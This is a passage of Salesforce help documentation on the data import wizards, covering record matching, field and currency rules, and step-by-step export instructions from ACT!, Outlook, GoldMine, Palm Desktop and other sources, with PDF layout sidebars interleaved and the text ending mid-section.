A Salesforce ID is a system-generated, case-sensitive string of 15 or 18 letters and numbers that uniquely identifies each Salesforce record. When you select this option, the import wizard will detect existing records in Salesforce that have the same Salesforce ID. Note that Salesforce IDs are case-sensitive and must match exactly. Salesforce IDs can be obtained by running reports that include the ID field of the record.

## Matching by External ID

An external ID is a custom field that has the "External ID" attribute, meaning that it contains unique record identifiers from a system outside of Salesforce. When you select this option, the import wizard will detect existing records in Salesforce that have the same external ID. Note that this operation is not case-sensitive - for example, "ABC" will be matched with "abc". However, there is an exception: if the custom field has the separate "Unique" attribute and the case-sensitive option for that attribute is selected, uppercase and lowercase letters will not be considered identical.

If necessary, scan and standardize your external ID values before performing the import to prevent unintended matches.

When matching by external ID, if the import wizard finds duplicate records, only the first three duplicate records are reported to you in the confirmation email.

### Ignoring or Updating Matching Records

When the import wizard detects existing records in Salesforce that match according to the field you have chosen, you can choose one of the following actions:

**• Do not update existing records and only insert new records** - If there are records in your file that are new and do not match any existing records, then insert them into Salesforce. Also, ignore any records in your file that match an existing record, and do nothing to the existing record.

#### EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

#### To import solutions:

**•** "Import Solutions"

- **• Update existing records and do not insert any new records** If there are records in your file that match an existing record, then update the existing record. Also, ignore any records in your file that do not match an existing record, and do not insert them as new records.
- **• Update existing records and insert new records** If there are records in your file that are new and do not match any existing records, then insert them into Salesforce. Also, if there are records in your file that match an existing record, then update the existing record.

SEE ALSO:

[Data Import Wizard](#page-633-0) [Deciding on A Method for Importing Data](#page-598-0)

# <span id="page-605-0"></span>Notes on Importing Data

**Field Accessibility**—In the organization-wide import wizards for accounts and leads, you can import data into any standard or custom field even if it is hidden or read only in your page layout or field-level security settings. For the Import My Contacts wizard, you can import data only into the fields that are editable for you in your page layout or field-level security settings.

Field-level security is available in Enterprise, Unlimited, Performance, and Developer Editions only.

**• New Values for Picklists and Multi-Select Picklists**—If your import file contains data to be displayed in picklists or multi-select picklists, the wizards warn you when you attempt to import a new picklist value that does not match any valid picklist values. If you ignore the warning, the EDITIONS

Available in: Salesforce Classic

Your edition determines the types of objects you can import.

new value is automatically added to the imported record. Your administrator can later edit the field to add the necessary values. Note that the import wizards do not allow you to import more than 100 new picklist or multi-select picklist values for any field during a single import.

If your organization uses the Translation Workbench, the import wizards look for matching translated values before creating new inactive picklist values.

**• Multi-Select Picklists**—To import multiple values into a multi-select picklist, separate the values by a semicolon in your import file.

You can import up to 100 values at a time in a multi-select picklist field. If you have more than 100 values in your import file for any one record, the import wizard leaves the field blank in that record.

- **• Checkboxes**—To import data into a checkbox field, use 1 for checked values and 0 for unchecked values.
- **• Default Values**—For picklist, multi-select picklist, and checkbox fields, if you do not map the field in the import wizard, the default value for the field, if any, is automatically inserted into the new or updated record.
- **• Date/Time Fields**—Ensure that the format of any date/time fields you are importing matches how they display in Salesforce per your locale setting.
- **• Formula Fields**—Formula fields cannot accept imported data because they are read only.
- **• Field Validation Rules**—Salesforce runs validation rules on records before they are imported. Records that fail validation aren't imported. Consider deactivating the appropriate validation rules before running an import if they affect the records you are importing.

**• Universally Required Fields**—You must include universally required fields in your import files or the import will fail.

#### SEE ALSO:

[Data Import Wizard](#page-633-0) [Deciding on A Method for Importing Data](#page-598-0) [Importing Overview](#page-596-1)

# Importing Multiple Currencies

If your organization has set up the ability to use multiple currencies, you can import amounts in different currencies.

## Import My Accounts and Contacts

For personal imports, all amounts in new accounts and contacts are imported in your personal currency. When import updates amounts in existing records, the amounts in your file are converted from your personal currency to the currency of the account or contact.

For example, suppose your personal currency is U.S. dollars, and your import file has 100 as the annual revenue of an existing account with Account Currency of euros. The new Annual Revenue value of the account is EUR 92, assuming a conversion rate of 0.92 and "EUR" as the currency code for euros.

### Organization Import

When importing accounts, contacts, custom objects, leads, or solutions for your organization, you can specify the currency type for amount fields using the Currency ISO Code column in your import file. The following rules apply.

- **Entering currency codes** Enter a currency code in the Currency ISO Code column in your import file. Currency codes are three letter codes that follow an international standard. For example, USD is the currency code for U.S. dollars. From Setup, enter *Manage Currencies* in the Quick Find box, then select **Manage Currencies** to see a list of valid codes for your organization.
- **Using one currency for accounts and contacts** If you are importing accounts and contacts, the Currency ISO Code column applies to both an account and its associated contact. You cannot specify different currencies for associated accounts and contacts.
- **• Updating the currency code** When updating the currency code but not the currency amount for accounts and contacts, the amount isn't converted to the corresponding number in the new currency.
- **• Entering inactive currencies** If you enter an inactive currency in your import file, your personal currency is used instead. However, amounts aren't modified. For example, if your file has AUD 100 for 100 Australian dollars but AUD is an inactive currency for your organization, it's imported as USD 100, assuming your personal currency is U.S. dollars.
- **•** Omitting the Currency ISO Code column When creating records via importing, if you don't use the Currency ISO Code column or fail to map it, your personal currency is used. For example, if your file has 100 and your personal currency is U.S. dollars (currency code = USD), it's imported as USD 100.

#### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

When updating existing records via importing, if you don't use the Currency ISO Code column or fail to map it, any amounts are interpreted as having the currency of the record. For example, if your file has 100 for a record that has a currency of EUR (the currency code for euros), this amount is interpreted as EUR 100.

#### SEE ALSO:

[Data Import Wizard](#page-633-0)

# <span id="page-607-0"></span>Create Export Files for Import Wizards

Before you can import data into Salesforce, use your existing software to create a data export file.

An export file contains all the information you want to import.

Your export file can contain a mixture of new records and updates to existing records. You'll choose how records are matched to avoid duplication. For example, you can choose to match accounts and contacts by name or by email address. If you choose to match by email address, then the contact already in Salesforce will be updated if a record in your imported data has the same email address. However, if records have the same name but different email addresses, the records will remain separate.

- **1.** Use your existing software to create a data export file.
	- **•** [Exporting from ACT!](#page-608-0)
	- **•** [Exporting from LinkedIn](#page-608-1)®
	- **•** [Exporting from Outlook](#page-608-2)
	- **•** [Exporting from GoldMine 4.0](#page-609-0)
	- **•** [Exporting from GoldMine 5.0](#page-610-0)
	- **•** [Exporting from Palm Desktop](#page-611-0)
	- **•** [Exporting from Other Data Sources](#page-611-1)
	- **•** [Exporting from Salesforce](#page-612-0)
- **2.** Review data you will import to ensure that it is more up-to-date than what is already in Salesforce. Your Salesforce data will be replaced with data from your import file, even if it is out of date.
- **3.** Compare your data fields with the Salesforce fields you can import into, and verify that your data will be mapped into the appropriate Salesforce fields. See [Preparing Your Data for Import](#page-612-1) on page 607.
- **4.** If you are the administrator and are importing for multiple users, combine export data from multiple sources into a single comma delimited text file (.csv) using Excel.
	- Note: When importing records from multiple users, your export file must include a Record Owner field for all new records which must contain the full usernames or first and last names of existing, active users. Existing record owners will not be changed; new records will be assigned to the user listed in the Record Owner field. For example, records that should be owned by Joe Smith in your organization must have that user's username ("jsmith@acme.com") or first and last names (for example, "Joe Smith", or "Smith Joe" for Asian locales). For lead imports, you can also specify the name of a lead queue.

When importing leads, you can alternatively use a lead assignment rule to specify the owners of the imported data, instead of using a Record Owner field.

#### EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**

# <span id="page-608-0"></span>Exporting from ACT!

ACT! allows you to export contact data in a text-delimited format which can then be imported. To export contact data from ACT! (versions 4.0 or 2000):

- **1.** Launch ACT! and open your database.
- **2.** Select **File** > **Data Exchange** > **Export...**.
- **3.** Select the file type **Text-Delimited**.
- **4.** Choose a file name and location for the exported data and click **Next**.
- **5.** Select **Contact records only**.
- **6.** Click the **Options...** button.
- **7.** Select **Comma** for the field separator character.

Note: If commas are not appropriate for your locale, use a tab or other delimiter.

- **8.** Select **Yes, export field names** and click **OK**.
- **9.** Click **Next**.
- **10.** Select **All Records** and then click **Next**.
- **11.** Leave the export field order list alone, and click **Finish**.

SEE ALSO:

<span id="page-608-1"></span>[Default Field Mapping for ACT!](#page-614-0) [Create Export Files for Import Wizards](#page-607-0)

# Exporting from LinkedIn®

You can export contact data from LinkedIn in a text-delimited format, which you can then import.

<span id="page-608-2"></span>**•** Open [www.linkedin.com/addressBookExport](http://www.linkedin.com/addressBookExport?fromEmail=1) and follow the steps on the page using the **Microsoft Outlook (.CSV file)** option.

# Exporting from Outlook

Microsoft® Outlook® allows you to export data in a CSV (comma-separated values) format which can then be imported.

- **1.** Launch Outlook.
- **2.** Select **File** > **Import and Export...**.
- **3.** Choose **Export to a file** and click **Next**.
- **4.** Choose **Comma Separated Values (Windows)** and click **Next**.

 $\mathcal{F}$ Note: If commas are not appropriate for your locale, use a tab or other delimiter.

- **5.** Select the **Contacts** folder and click **Next**. You can select a different contacts folder if you have contacts stored in multiple folders.
- **6.** Choose a file name for the exported data and click **Next**.

### **EDITIONS**

Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**

#### **7.** Click **Finish**.

#### SEE ALSO:

[Default Field Mapping for Outlook](#page-617-0) [Create Export Files for Import Wizards](#page-607-0)

# <span id="page-609-0"></span>Exporting from GoldMine 4.0

GoldMine 4.0 allows you to export contact data in a text format that can be imported. Additionally, you can export GoldMine 4.0 notes for import into Professional, Enterprise, Unlimited, Performance, and Developer Edition organizations.

- **•** [Exporting Contacts from GoldMine 4.0](#page-609-1)
- <span id="page-609-1"></span>**•** [Exporting Notes from GoldMine 4.0](#page-609-2)

### Exporting Contacts from GoldMine 4.0

To export contact data from GoldMine 4.0, follow these steps:

- **1.** Launch GoldMine 4.0.
- **2.** Choose **Export Records** from the **Tools** menu.
- **3.** Select **Export to a new file** and **DBF file**, and click **Next**.
- **4.** In the list of GoldMine Fields on the left side of the dialog, select all of the fields, and click **Add Field**. Then click **Next**.
- **5.** Choose the location for the export file, and click **Next**.
- **6.** Select **No** when asked if you want to save these settings, and click **Next**.
- **7.** Click **Finish**.
- <span id="page-609-2"></span>**8.** After the export finishes, locate the exported file and change its file extension from .dbf to .csv. The file is now ready for import into **Salesforce**

### Exporting Notes from GoldMine 4.0

Before importing your GoldMine 4.0 notes into Salesforce, you must import your GoldMine 4.0 contacts.

To export notes from GoldMine 4.0, follow these steps:

- **1.** Launch GoldMine 4.0.
- **2.** Choose **Export Records** from the **Tools** menu.
- **3.** Select **Export to a new file** and **ASCII file**, and click **Next**.
- **4.** In the list of GoldMine Fields on the left side of the dialog, select the company, lastname, and notes fields, and click **Add Field**. Then click **Next**.
- **5.** Choose the location for the export file, and click **Next**.
- **6.** Select **No** when asked if you want to save these settings, and click **Next**.
- **7.** Click **Finish**.
- **8.** After the export finishes, locate the exported file and change its file extension to .csv.
- **9.** Open the file.
- **10.** Add a header column by right-clicking on the first row and choosing **Insert**.
- **11.** In column A, enter Company.
- **12.** In column B, enter Last Name.
- **13.** In column C, enter Note.
- **14.** If necessary, clean up the file prior to importing it. Common problems include notes that have been broken between columns (this occurs when notes contain quotation marks).

SEE ALSO:

[Field Mapping for Other Data Sources and Organization Import](#page-619-0) [Create Export Files for Import Wizards](#page-607-0)

# <span id="page-610-0"></span>Exporting from GoldMine 5.0

GoldMine 5.0 allows you to export contact data in a text format that can be imported. Additionally, you can export GoldMine 5.0 notes for import into Professional, Enterprise, Unlimited, Performance, and Developer Edition organizations.

- **•** [Exporting Contacts from GoldMine 5.0](#page-610-1)
- <span id="page-610-1"></span>**•** [Exporting Notes from GoldMine 5.0](#page-610-2)

### Exporting Contacts from GoldMine 5.0

To export contact data from GoldMine 5.0, follow these steps:

- **1.** Launch GoldMine 5.0.
- **2.** Choose **Tools** > **Import/Export Wizard** > **Export Contact Records**.
- **3.** Select **Export to a new file** and **ASCII file**, and click **Next**.
- **4.** Select **ALL Contact Records!** in the drop-down list, and click **Next**.
- **5.** In the list of GoldMine Fields on the left side of the dialog, select the fields you want to export, and click **Add Field**. We recommend you select all fields, except the notes field. See [Exporting Notes from GoldMine 5.0](#page-610-2) on page 605 for information on how to export notes.
- **6.** Click **Next**.
- **7.** Choose the location for the export file, select the **Export GoldMine field names...** checkbox, and then click **Next**.
- **8.** Select **No** when asked if you want to save these settings, and click **Next**.
- <span id="page-610-2"></span>**9.** Click **Finish**.
- **10.** After the export finishes, locate the exported file and change its file extension from .txt to .csv. The file is now ready for import into Salesforce.

### Exporting Notes from GoldMine 5.0

Before importing your GoldMine 5.0 notes into Salesforce, you must import your GoldMine 5.0 contacts.

To export notes from GoldMine 5.0, follow these steps:

- **1.** Launch GoldMine 5.0.
- **2.** Choose **Tools** > **Import/Export Wizard** > **Export Contact Records**.
- **3.** Select **Export to a new file** and **ASCII file**, and click **Next**.
- **4.** Select **ALL Contact Records!** in the drop-down list, and click **Next**.
- **5.** In the list of GoldMine Fields on the left side of the dialog, select the company, lastname, and notes fields, and click **Add Field**. Then click **Next**.
- **6.** Choose the location for the export file, select the **Export GoldMine field names...** checkbox, and then click **Next**.
- **7.** Select **No** when asked if you want to save these settings, and click **Next**.
- **8.** Click **Finish**.
- **9.** After the export finishes, locate the exported file and change its file extension from .txt to .csv.
- **10.** Open the file.
- **11.** If necessary, clean up the file prior to importing it. Common problems include notes that have been broken between columns (this occurs when notes contain quotation marks).

#### SEE ALSO:

<span id="page-611-0"></span>[Field Mapping for Other Data Sources and Organization Import](#page-619-0) [Create Export Files for Import Wizards](#page-607-0)

# Exporting from Palm Desktop

The Palm Desktop allows you to export your Address Book contacts in a CSV (comma-separated values) format which can then be imported.

- **1.** Open the Address Book in the Palm Desktop. If you only want to export specific contacts, select those records.
- **2.** Choose **Export** from the **File** menu.
- **3.** In the "Export To File" dialog, enter a name for the file and choose a folder for it. In the **Export as** drop-down list, choose "Comma Separated (\*.csv;\*.txt)". Select the range of records to export - either **All** or **Currently selected records**.

Note: If commas are not appropriate for your locale, use a tab or other delimiter.

- **4.** Click **Export**.
- **5.** In the "Specify Export Fields" dialog box, select the Address Book fields you want to export, and click **OK**.

<span id="page-611-1"></span>SEE ALSO:

[Field Mapping for Other Data Sources and Organization Import](#page-619-0) [Create Export Files for Import Wizards](#page-607-0)

# Exporting from Other Data Sources

You can import data into the system from any other application that can create a CSV (comma-separated values) file.

**1.** Save your data source as a CSV file.



Note: If commas are not appropriate for your locale, use a tab or other delimiter.

- **2.** Ensure your file includes only one name per field. The system cannot accept more than one name per field.
- **3.** Ensure your file separates names and titles into two fields. The system cannot accept fields containing both names and titles.
**4.** Ensure your file includes only one phone number per field.

### SEE ALSO:

[Field Mapping for Other Data Sources and Organization Import](#page-619-0) [Create Export Files for Import Wizards](#page-607-0)

# Exporting from Salesforce

You can export account, contact, custom object, lead, or solution reports from Salesforce to create an import file for the import wizards. You must include the Account ID, Contact ID, Custom Object ID, Lead ID, or Solution ID value for each respective record in your report. These ID fields are unique Salesforce identifiers and are used to accurately match your data with existing Salesforce records.

To create an import file with these ID fields, you first need to export the data from Salesforce.

- **1.** Run an account, contact, custom object, lead, or solution report in Salesforce, include the respective ID field, and export it to Excel.
- **2.** If you are exporting both leads and contacts to be targeted in a campaign:
	- **a.** In Excel, combine the exported reports into one CSV (comma-separated values) file. Make sure all of the ID field values are in the same column.

Note: If commas are not appropriate for your locale, use a tab or other delimiter.

- **b.** Rename the Lead ID/Contact ID column to Record Id.
- **c.** Add a column entitled Status, and enter the campaign member status for each contact or lead.

Note: Remember that Salesforce record IDs are case-sensitive and should never be changed manually in your import file.

### <span id="page-612-0"></span>SEE ALSO:

[Create Export Files for Import Wizards](#page-607-0)

# Preparing Your Data for Import

After exporting your data from Salesforce or your existing application, prepare your data before importing it.

Note: If your data has information in fields that do not match any of the standard fields, your administrator can create custom fields for that data prior to import.

You must include universally required fields in your import files or the import will fail.

#### **Preparing Contacts**

When importing from ACT! or Outlook, the Import My Contacts wizard automatically maps fields from ACT! and Outlook to Salesforce.

When importing from other data sources, you must use Excel® to label the columns in your import file as specified in [Field Mapping](#page-619-0) [for Other Data Sources and Organization Import](#page-619-0) on page 614.

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**

### **Preparing Person Accounts**

When importing person accounts, use the field labels in Salesforce as the column labels in your import file.

#### **Preparing Organization's Business Accounts and Contacts**

When importing business accounts and contacts for your organization, you must use Excel® to label the columns in your import file as specified in [Field Mapping for Other Data Sources and Organization Import](#page-619-0) on page 614.

#### **Preparing Organization's Leads**

When importing general leads or leads for campaigns, use the import file labels specified in [Field Mapping for Importing Leads](#page-624-0) on page 619.

### **Preparing Custom Objects**

When importing a custom object, use the field labels shown on the custom object detail page in Salesforce as the column labels in your import file.

### **Preparing Solutions**

When importing solutions, use the field labels in Salesforce as the column labels in your import file.

You can enter HTML into the solutions you plan to import into Salesforce. However, unless your organization has enabled HTML solutions, HTML tags will display in the solutions after they are imported.

For security purposes, Salesforce automatically filters all HTML solutions for potentially malicious HTML. If potentially malicious HTML is detected in an HTML solution, then the potentially malicious HTML is either automatically removed or transformed into text for users who view the HTML solution. Note that users will not be able to notice when potentially malicious HTML is removed from an HTML solution.

You can import solutions written in HTML format into Salesforce. However, for security purposes, only the HTML tags listed below are allowed. The content of any HTML tags not listed below is automatically removed when saved in HTML solutions. Furthermore, the content of all <script> and <iframe> tags, as well as all JavaScript, is automatically removed when saved in HTML solutions. Additionally, Cascading Style Sheets (CSS) are not supported in HTML solutions.

The following HTML tags are allowed in HTML solutions imported into Salesforce:





Within the above tags, you can include the following attributes:



The above attributes which can include a URL are limited to URLs that begin with the following:

- **•** http:
- **•** https:
- **•** file:
- **•** ftp:
- **•** mailto:
- **•** #
- **•** / for relative links

### SEE ALSO:

<span id="page-614-0"></span>[Default Field Mapping for ACT!](#page-614-0) [Default Field Mapping for Outlook](#page-617-0) [Create Export Files for Import Wizards](#page-607-0)

# Default Field Mapping for ACT!

This table details how ACT! fields map to Salesforce account and contact import fields during an individual data import.



Note: If an ACT! record contains more than one contact for the same company, the import wizard creates multiple contacts for one account.

EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**





Results, Letter Date, Pager, Spouse, User 1-15

(In Professional, Enterprise, Unlimited, Performance, and Developer Edition organizations, you specify which fields import into a single

**ACT! Field Import Field**

contact or account note; separate notes are not created for each ACT! field.)

SEE ALSO: [Exporting from ACT!](#page-608-0)

[Preparing Your Data for Import](#page-612-0)

# <span id="page-617-0"></span>Default Field Mapping for Outlook

This table details how Outlook fields map to Salesforce account and contact import fields during an individual data import.

# EDITIONS

